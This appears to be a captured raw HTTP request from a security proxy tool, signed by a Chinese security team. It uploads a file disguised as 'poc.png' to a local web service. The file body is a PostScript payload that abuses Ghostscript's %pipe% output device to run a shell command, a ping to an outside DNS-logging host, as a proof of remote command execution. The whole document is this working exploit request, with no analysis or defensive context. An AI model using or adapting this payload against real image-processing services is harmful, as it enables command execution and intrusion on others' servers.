 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.136.143:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.136.143:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------237601097528062
Content-Length: 389
-----------------------------237601097528062
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%ping x6qxff.dnslog.cn) currentdevice putdeviceprops
-----------------------------237601097528062--
Raw Headers Hex Render SSTVINFO
哈拉少安全小队